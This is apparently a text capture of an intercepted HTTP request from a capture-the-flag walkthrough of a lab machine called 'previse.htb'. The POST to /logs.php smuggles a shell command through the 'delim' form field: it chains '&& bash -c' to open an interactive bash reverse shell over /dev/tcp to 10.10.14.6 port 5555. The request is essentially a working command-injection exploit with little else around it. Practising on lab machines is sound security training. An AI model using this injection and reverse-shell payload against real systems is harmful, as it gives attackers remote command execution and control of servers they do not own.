 Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: previse.htb
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://previse.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://previse.htb/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=o4qk4fh002hg6mm48g7jhvt074
14 Connection: close
15
16 delim=comma+%26%26+bash+-c+'exec+bash+-i+%26>/dev/tcp/10.10.14.6/5555+<%261'